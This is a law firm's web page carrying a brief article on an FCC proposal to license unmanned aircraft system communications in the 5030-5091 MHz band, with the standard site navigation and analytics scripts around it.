

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2023/01/fcc-proposes-new-licensing-rules-for-unmanned
body_size: 7430
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>FCC Proposes New Licensing Rules for Unmanned Aircraft Systems | Insights | Venable LLP</title>
<meta name="title" content="FCC Proposes New Licensing Rules for Unmanned Aircraft Systems | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2023/01/fcc-proposes-new-licensing-rules-for-unmanned" />
<meta property="og:type" content="website" />
<meta property="og:title" content="FCC Proposes New Licensing Rules for Unmanned Aircraft Systems | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="FCC Proposes New Licensing Rules for Unmanned Aircraft Systems | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2023/01/fcc-proposes-new-licensing-rules-for-unmanned" />

<meta class="swiftype" name="title" data-type="string" content="FCC Proposes New Licensing Rules for Unmanned Aircraft Systems | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2023/01/fcc-proposes-new-licensing-rules-for-unmanned" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Federal Communications Commission|License">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2023/01/fcc-proposes-new-licensing-rules-for-unmanned#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">FCC Proposes New Licensing ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F01%2Ffcc-proposes-new-licensing-rules-for-unmanned" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F01%2Ffcc-proposes-new-licensing-rules-for-unmanned" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F01%2Ffcc-proposes-new-licensing-rules-for-unmanned" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=FCC Proposes New Licensing Rules for Unmanned Aircraft Systems | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2023/01/fcc-proposes-new-licensing-rules-for-unmanned" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/FCC Proposes New Licensing Rules for Unmanned.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2023%2f01%2ffcc-proposes-new-licensing-rules-for-unmanned%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
January 06, 2023                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/g/craig-a-gilley">Craig A. Gilley</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">FCC Proposes New Licensing Rules for Unmanned Aircraft Systems</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>1</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F01%2Ffcc-proposes-new-licensing-rules-for-unmanned" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F01%2Ffcc-proposes-new-licensing-rules-for-unmanned" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2023%2F01%2Ffcc-proposes-new-licensing-rules-for-unmanned" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=FCC Proposes New Licensing Rules for Unmanned Aircraft Systems | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2023/01/fcc-proposes-new-licensing-rules-for-unmanned" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>The Federal Communications Commission (FCC) has released a <a rel="noopener noreferrer" rel="noopener noreferrer" href="https://www.fcc.gov/document/fcc-starts-rulemaking-licensed-spectrum-unmanned-aircraft-use-0" target="_blank">Notice of Proposed Rulemaking</a> (NPRM) requesting comment on proposed rules for the operation of unmanned aircraft systems in the 5030-5091 MHz band. The proposed rules would grant unmanned aircraft systems a new right to license spectrum in the band for secure communications.</p>
<p>Unmanned aircraft systems currently operate using unlicensed or experimental licensed frequencies in various other bands. To increase the reliability of the next generation of advanced unmanned aircraft systems the proposed rules would permit fully licensed operations in the 5030-5091 MHz band, allowing users to take proactive and reactive steps to protect operations against harmful interference. In the NPRM, the FCC is specifically seeking comment on (1) the details of the band's service rules, (2) methods for licensed users to coexist with terrestrial systems and legacy unlicensed users, and (3) methods for licensed users to communicate with air traffic control and manned aircraft operating nearby.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/telecommunications">Telecommunications</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Event in Review: Transportation, Telecom, and Infrastructure Policy Under a Second Trump Administration</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/04/event-in-review-transportation-telecom-and" data-content="Event in Review: Transportation, Telecom, and Infrastructure Policy Under a Second Trump Administration">Event in Review: Transportation, Telecom, and Infrastructure Policy Under a Second Trump Administration</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 02, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Eleventh Circuit Overrules FCC's One-to-One Consent Rule</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/01/eleventh-circuit-overrules-fccs-one-to-one" data-content="Eleventh Circuit Overrules FCC&#39;s One-to-One Consent Rule">Eleventh Circuit Overrules FCC's One-to-One Consent Rule</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 27, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Expectations for a Chairman Carr Led Federal Communications Commission</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/01/expectations-for-a-chairman-carr-led-federal" data-content="Expectations for a Chairman Carr Led Federal Communications Commission">Expectations for a Chairman Carr Led Federal Communications Commission</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 23, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>11min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
